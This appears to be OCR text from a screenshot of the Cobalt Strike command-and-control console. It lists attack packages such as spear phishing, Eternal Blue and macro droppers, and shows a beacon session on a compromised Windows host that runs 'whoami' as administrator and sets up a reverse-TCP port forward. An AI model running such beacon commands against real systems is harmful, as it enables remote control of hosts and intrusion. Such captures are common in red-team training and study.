 Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Eternal Blue
HTML Application
MS Office Macro
Payload Generator
USB/CD AutoPlay
Windows Dropper
Windows Executable
Windows Executable (S)
external user
192.168.144.1 Administrator *
Event Log X Beacon 192.168.1 X Listeners X
beacon> sleep 1
[*] Tasked beacon to sleep for
[+] host called home, sent: 16
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
r00t-8cb39e3121\administrator
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes